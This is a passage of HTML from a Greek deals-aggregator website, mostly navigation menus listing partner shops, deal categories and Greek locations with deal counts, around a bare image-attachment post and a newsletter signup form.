                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1098954" class="post-1098954 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%cf%80%ce%b1%ce%ba%ce%ad%cf%84%ce%bf-150-online-%ce%bc%ce%b1%ce%b8%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%ce%ac%cf%80%cf%84%cf%85%ce%be%ce%b7-%ce%b4%ce%b5%ce%be%ce%b9/thumb_ecourses_work150_001/" title="thumb_ecourses_work150_001">thumb_ecourses_work150_001</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2020-03-26 09:03">
						26 Μαρτίου 2020 09:03					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001.png'><img fetchpriority="high" decoding="async" width="300" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001-300x180.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001-300x180.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_work150_001.png 328w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
